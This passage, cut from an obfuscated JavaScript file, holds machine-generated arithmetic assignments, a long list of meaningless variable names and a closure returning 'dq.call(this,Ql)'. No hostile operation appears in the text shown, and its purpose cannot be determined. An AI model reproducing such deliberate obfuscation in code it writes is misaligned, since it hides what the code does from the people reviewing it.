tS*tS+tS*tS*tS,N3=PF+P9*tS+X*tS*tS+tS*tS*tS,Dn=X+pF*tS+tS*tS+tS*tS*tS,MA=Vm+Hm*tS+tS*tS,fD=tv+P9*tS+tS*tS+tS*tS*tS,s5=tv+pF*tS+pF*tS*tS+tS*tS*tS,AO=pF+X*tS+pF*tS*tS,sG=tv+PF*tS+PF*tS*tS+tS*tS*tS,GG=TV+Hm*tS+tS*tS+tS*tS*tS,Wv=TV+GA*tS+GA*tS*tS,Y5=Hm+pF*tS+pF*tS*tS+tS*tS*tS,C=X+P9*tS+TV*tS*tS,zh=Vm+X*tS+tS*tS,N7=PF+P9*tS+GA*tS*tS+tS*tS*tS,KE=pF+P9*tS+pF*tS*tS+tS*tS*tS,Ct=X+tv*tS+X*tS*tS,vE=dA+TV*tS+tS*tS+tS*tS*tS,Lh=TV+tS+PF*tS*tS,pA=GA+pF*tS+tv*tS*tS,zl=Hm+pF*tS+tS*tS,Nn=dA+P9*tS+tv*tS*tS+tS*tS*tS,nl=Hm+P9*tS+tv*tS*tS,gG=dA+Hm*tS+pF*tS*tS+tS*tS*tS,kp=pF+GA*tS+GA*tS*tS+tS*tS*tS,Ip=P9+TV*tS+TV*tS*tS+tS*tS*tS,V7=Hm+P9*tS+tS*tS+tS*tS*tS,rD=TV+Vm*tS+GA*tS*tS+tS*tS*tS,kY=pF+TV*tS,Z4=X+tS+tS*tS+tS*tS*tS,sw=tv+GA*tS+tS*tS+tS*tS*tS,Qm=Hm+Vm*tS+X*tS*tS,BM=pF+Vm*tS+TV*tS*tS,DS=GA+PF*tS,QG=P9+tv*tS+P9*tS*tS+tS*tS*tS,bl=TV+tS+pF*tS*tS,mt=PF+pF*tS+tS*tS,zD=X+Vm*tS+pF*tS*tS+tS*tS*tS,Yc=P9+Hm*tS+pF*tS*tS+tS*tS*tS,JB=X+GA*tS+X*tS*tS+tS*tS*tS,RA=TV+X*tS+tS*tS,Pc=X+GA*tS+Vm*tS*tS+tS*tS*tS,Bv=GA+TV*tS+PF*tS*tS,ZA=tv+pF*tS,tg=Hm+TV*tS+PF*tS*tS+tS*tS*tS,Ft=P9+tS+TV*tS*tS,s7=P9+X*tS+tS*tS+tS*tS*tS,bT=TV+PF*tS+tv*tS*tS+tS*tS*tS,Yq=P9+X*tS+GA*tS*tS+tS*tS*tS,s9=pF+pF*tS+tv*tS*tS,tE=TV+TV*tS+TV*tS*tS+tS*tS*tS,Nw=X+PF*tS+tS*tS+tS*tS*tS,Rl=P9+P9*tS+tS*tS,Gq=TV+tv*tS+TV*tS*tS+tS*tS*tS,QS=P9+tv*tS,LP=Vm+pF*tS+tS*tS+tS*tS*tS,vl=PF+X*tS+tS*tS+tS*tS*tS,Sq=Hm+Vm*tS+X*tS*tS+tS*tS*tS,jt=Vm+Hm*tS+tv*tS*tS,cl=TV+Hm*tS+tv*tS*tS,Zp=GA+P9*tS+tv*tS*tS+tS*tS*tS,BB=X+P9*tS+X*tS*tS+tS*tS*tS,L=Hm+PF*tS+tv*tS*tS,lt=TV+tv*tS+X*tS*tS,G7=dA+PF*tS+GA*tS*tS+tS*tS*tS,nt=TV+P9*tS+pF*tS*tS,Ww=PF+P9*tS+PF*tS*tS+tS*tS*tS,fY=pF+Vm*tS+GA*tS*tS,L4=tv+P9*tS+X*tS*tS+tS*tS*tS,YB=dA+X*tS+GA*tS*tS+tS*tS*tS,rv=tv+pF*tS+X*tS*tS+tS*tS*tS,xP=TV+X*tS+tv*tS*tS+tS*tS*tS,G4=P9+tS+tv*tS*tS+tS*tS*tS,XD=tv+tv*tS+TV*tS*tS+tS*tS*tS,r4=Vm+pF*tS+PF*tS*tS+tS*tS*tS,GD=X+X*tS+pF*tS*tS+tS*tS*tS,vn=TV+tv*tS+X*tS*tS+tS*tS*tS,Wn=pF+pF*tS+tv*tS*tS+tS*tS*tS,x4=P9+PF*tS+GA*tS*tS+tS*tS*tS,DG=GA+pF*tS+PF*tS*tS+tS*tS*tS,kM=P9+Vm*tS+GA*tS*tS,VS=pF+tS+PF*tS*tS,MZ=TV+X*tS+PF*tS*tS+tS*tS*tS,W7=pF+pF*tS+TV*tS*tS+tS*tS*tS,Uc=TV+Hm*tS+PF*tS*tS+tS*tS*tS,BV=TV+TV*tS+PF*tS*tS,m3=PF+tS+tS*tS+tS*tS*tS,bq=dA+Hm*tS+TV*tS*tS+tS*tS*tS,zp=pF+pF*tS+pF*tS*tS+tS*tS*tS,LD=pF+PF*tS+PF*tS*tS+tS*tS*tS,lp=Hm+tS+X*tS*tS+tS*tS*tS,ct=X+GA*tS+GA*tS*tS+tS*tS*tS,jM=P9+X*tS+PF*tS*tS,BK=PF+TV*tS+GA*tS*tS+tS*tS*tS,ZL=pF+TV*tS+tS*tS+tS*tS*tS,Ql=PF+PF*tS,QA=pF+tv*tS+P9*tS*tS+tS*tS*tS,zK=TV+X*tS+TV*tS*tS+tS*tS*tS,Yw=tv+tS+P9*tS*tS+tS*tS*tS,ZV=X+TV*tS+PF*tS*tS,HG=GA+X*tS+tS*tS+tS*tS*tS,dS=GA+pF*tS+TV*tS*tS,xT=PF+PF*tS+PF*tS*tS+tS*tS*tS,JF=dA+X*tS,L3=TV+TV*tS+X*tS*tS+tS*tS*tS,mg=X+Vm*tS+TV*tS*tS,tq=dA+Hm*tS+GA*tS*tS+tS*tS*tS,Mc=Vm+X*tS+tS*tS+tS*tS*tS,VU=Vm+X*tS,J7=dA+tv*tS+P9*tS*tS+tS*tS*tS,Ev=PF+Vm*tS+GA*tS*tS,fB=P9+GA*tS+Hm*tS*tS+tS*tS*tS,HL=Vm+pF*tS+X*tS*tS+tS*tS*tS,RZ=tv+P9*tS+tv*tS*tS+tS*tS*tS,JP=dA+pF*tS+Hm*tS*tS+tS*tS*tS,Z9=TV+pF*tS+pF*tS*tS,xM=TV+pF*tS,Dq=P9+X*tS+pF*tS*tS+tS*tS*tS,bE=pF+X*tS+P9*tS*tS+tS*tS*tS,HB=PF+GA*tS+tv*tS*tS+tS*tS*tS,AY=X+Hm*tS+pF*tS*tS+tS*tS*tS,IS=Hm+Hm*tS+X*tS*tS,B2=P9+pF*tS+GA*tS*tS,hB=pF+P9*tS+tv*tS*tS+tS*tS*tS,T1=tv+GA*tS+PF*tS*tS,lc=GA+Hm*tS+tv*tS*tS+tS*tS*tS,WG=TV+tv*tS+GA*tS*tS+tS*tS*tS,Tw=dA+GA*tS+tv*tS*tS+tS*tS*tS,k2=X+pF*tS,c5=TV+pF*tS+X*tS*tS+tS*tS*tS;}var s4;function hJ(Pn1){return UJ()[Pn1];}var rN;var Wb;var cN;var mRY;var gj;var PFY;var Lw,L7,Ew,SE,w4,fq,VT,f4,n4,bv,fz,p5,qs,DZ,VE,r5,XQY,Oj,VC,JE,Qv,dH,VB,mZ,Q3,O4,Cw,w0,lW,BJ,W3,zn,Oq,GB,sr,vf,T3,n8,l4,TC,tL,Tn,bN,rp,Mw,nn,PX,EB,zN,Aj,kT,J5,Ns,Qq,tw,CH,Lb,IT,p8,CP,nP,AL,gn,Jn,pE,JN,s11,wZ,mbY,VW,gB,lw,I8,cK,tp,OW,GZ,b3,tT,qC,JT,b5,Lp,CT,WI,Ab,MK,FW,c7Y,vgY,lb,P5,SL,WEY,SX,pz,Hz,LX,Zj,Ac,z1Y,A1Y,ZUY,DMY,Eb,DX,jLY,FkY,ZFY,EgY,lz,B0,X4,PW,Rj,kSY,Zz,wb,Dz,dc,U6,wx,AtY,lYY,ZMY,mD,Ks,Gr,tJ,zd,qFY,bI,Fn,mf,RDY,VxY,pP,ZjY,rAY,rJ,YwY,RN,sSY,IX,MUY,FmY,LZ,OX,GX,zr,U8,Vb,AH,X0,jz,JG,dJ,d8,bf,R6,Gz,GI,M0,d0,B5Y,TAY,NX,KX,B1Y,mpY,db,U2Y,tW,CW,gN,fW,jP,hr,P0,tj,Tx,RW,k3Y,LH,Xj,Kn,S8,F6Y,IW,m6,qx,Zf,SH,lx,VkY,b0,WTY,TW,Qx,BtY,bJ,Jz,bj,nX,vC,Tj,fX,U9Y,hGY,k1Y,dsY,lkY,Zx,mI,Dr,nUY,j1Y,pC,nj,UR,C1Y,MN,M9Y,Yx,rb,wq,Rs,cz,pj,hE,Pj,Er,Nz,wH,m8,XJ,YE,xj,Sp,hs,XG,YJ,Ur,FI,AgY,Vd,BPY,dIY,vqY,jr,Es,QT,V0,Hj,UmY,PEY,Ls,rkY,GEY,r8,lC,D8,Tb,AW,J8,MnY,XX,vx,bz,EPY,RI,qN,wJ,mkY,ZN,EmY,EAY,TYY,IZ,mH,Q6,Kx,CAY,d6,CFY,CGY,VH,A0,W4Y,bP,rQ,k2Y,rT,njY,YhY,mOY,OGY,tYY,jnY,dW,Mz,wqY,vR,XtY,QmY,g1Y,Pd,kn,dr,fx,ZK,wC,TEY,G0,UgY,YYY,cC,EQY,nFY,r5Y,j0,XmY,jqY,YHY,UGY,PtY,FS1,vmY,rnY,BEY,B8,J2Y,LW,q4,jW,qJ,Nx,Of,If,jp,NE,Vf,cTY,MZY,dhY,wX,sK,LVY,KQ,N3Y,hQ,Xs,EYY,YOY,ETY,sj,Rv,jX,Dx,c4,vBY,JtY,vL,zVY,SJ,WH,W5Y,Qz,Xb,YqY,xJ,lMY,hj,O7,dI,ZI,rX,mb,sb,sz,zz,IUY,kkY,Hx,Lj,KN,kOY,OC,b2Y,GBY,CK,wWY,KH,K5,mx,sBY,zRY,z9Y,fLY,YlY,ZEY,ZH,v7Y,qz,YMY,QcY,ILY,Ir,df,sDY,wr,wmY,D2Y,vb,tcY,X8,W9Y,DGY,TVY,Vz,G6,SW,ss,Sr,MFY,sAY,p0,ZVY,zR,ST,NJ,ZW,QBY,O0,fhY,K3Y,CjY,wf,Jb,ULY,dd,rBY,rvY,qDY,s8,T0Y,fb,Gj,JUY,hlY,vs,dY1,YW,qqY,XH,cH,t9Y,Ox,CE,V9Y,wj,ESY,tb,qBY,LQ,Zs,zGY,ws,xLY,w6,tFY,bLY,GnY,Px,F6,XVY,RL,XP,NAY,NC,zEY,vD,JvY,dN,MC,ZzY,R8,IM1,cW,KMY,Uj,BMY,k8,SI,zkY,zj,g6,Vs,FH,Kf,H6,vz,wz,v0,cI,Lz,xz,sq,px,FJ,jJ,Rb,zI,wW,DJ,Hf,Af,BR,RH,jf,Ds,E0,Wr,l5,mR,Qj,gH,lZ,qb,Bz,Yr,UX,HJ,LJ,Yf,D0,Br,GC,Ps,Cx,WW,xW,lI,Xv,Nf,Ob,Zn,hN,pr,xr,Sf,TX,c4Y,rL,wMY,HI,Rx,Mx,W3Y,PRY,VGY,fH,Bj,gZY,H8Y,DnY,t5,dlY,NtY,xfY,gmY,gJY,Mj,gX,TpY,jBY,z6Y,CL,QX,DUY,M4Y,s5Y,h7Y,OAY,NU1,mGY,QOY,CTY,PnY,kwY,PpY,KDY,f8,xtY,m0,hwY,kBY,dFY,Sz,q4Y,k7Y,bd,Kz,cFY,Yn,tDY,rOY,t6,hD,ZJ,FO1,hO1,bH,EhY,XOY,kI,X6Y,fmY,Sl1,l8,XlY,Jx,kAY,bnY,MW,FR,Cr,bx,RzY,XwY,rqY,hb,Vr,NN,pJ,dP,PZY,pN,sI,lj,MJ,SjY,Bs,E5Y,qJY,QrY,EX,IpY,UUY,jx,cxY,nfY,cAY,MpY,mVY,URY,Lx,FX,LBY,t7,ELY,M6,gz,LR,SN,pb,Xp,v8,r0,XLY,UrY,U0,dB,dp,zJY,PkY,pZY,scY,nC,Gx,pG,bs,RVY,psY,UC,QYY,mG,R0,TI,Wf,SMY,vOY,fZY,r8Y,w9Y,gxY,ApY,GH,E7Y,KNY,BI,vLY,DLY,H1Y,Tz,rfY,X9Y,kJ,ls,qGY,HH,gZ,EN,IfY,WPY,WvY,SRY,rzY,lX,XTY,Us,A2Y,Df,kz,mC,N0,sf,kR,Ij,E8,QI,gd,bVY,B2Y,LtY,c1Y,Q8,fOY,WAY,GtY,xAY,bb,Fs,k0,IAY,D6,kN,gMY,ztY,xSY,CSY,XFY,VR,UI,AJ,N6,T6,Pr,SR,q0,Q0,V6,nR,Fx,Uf,gs,NR,ZC,dx,cR,IR,WR,L6,Y0,CI,wN,PL,Ez,YX,AR,sJ,gJ,rf,fN,hW,S0,zUY,EkY,fVY,rI,r2Y,ASY,qW,nW,KSY,RX,KJ,Ub,C2Y,pSY,IN,GQ,cMY,rW,EUY,r9Y,SLY,FUY,OtY,Gb,T2Y,RwY,QH,tx,s1Y,RhY,k4Y,KEY,lf,kEY,NEY,hLY,dYY,YQ,KZY,fAY,UvY,qEY,SwY,WGY,q3Y,nLY,ADY,r3Y,wBY,POY,pBY,OBY,kGY,fnY,tBY,C9Y,R2Y,gFY,cSY,S7Y,tOY,cP,KvY,S4Y,vEY,BUY,sT,Qb,nI,xN,FB,mBY,HZY,bZY,UG,m5Y,qkY,cX,Y4,vpY,pR,jGY,A8,gC,XN,x5,xx,dT,xH,lN,UN,XR,br,L7Y,RT,b4Y,X4Y,s9Y,xEY,f8Y,dL,hBY,kvY,HhY,IC,B4Y,GwY,vkY,f0Y,PA1,PsY,MOY,GjY,dfY,MjY,r0Y,YPY,mJY,Hb,NSY,cjY,JC,b7Y,FsY,x0Y,tqY,VjY,O7Y,YkY,dj,c3Y,sIY,HQ,ZhY,YEY,YRY,dQ,DO1,pEY,X5,SGY,qjY,tIY,MLY,P4Y,bDY,qZY,JTY,SCY,vGY,wvY,L3Y,kD,OSY,RmY,v5Y,BnY,t1Y,M1Y,T5Y,QhY,jJY,b6Y,IJ,DNY,DAY,pmY,DY1,fDY,n4Y,R4Y,UZY,jgY,LYY,BCY,tA1,v6Y,BqY,bzY,AKY,csY,RYY,MQ,D6Y,bJY,QsY,g5Y,HfY,Nk1,DU1,tU1,qCY,G3Y,DZY,wwY,Q21,gt1,P11,cnY,XBY,fM1,wbY;var Xq;return dq.call(this,Ql);function Kr(){var LT1=new Object();Kr=function(){return LT1;};return LT1;}var W8;var nb;var Mf;Fz;}());